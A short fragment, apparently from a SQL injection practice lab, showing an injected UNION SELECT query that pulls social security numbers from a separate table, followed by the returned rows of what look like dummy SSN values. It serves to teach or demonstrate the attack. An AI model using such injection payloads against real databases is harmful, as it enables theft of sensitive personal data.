 Query (injection string is underlined): SELECT username FROM users WHERE
username = '' UNION SELECT ssn AS username FROM sqlol.ssn WHERE '1'='1'
GROUP BY username ORDER BY username ASC
Array ( [username] => 000-00-1112 )
Array ( [username] => 012-34-5678 )
Array ( [username] => 111-22-3333 )
Array ( [username] => 666-67-6776 )
Array ( [username] => 999-99-9999 )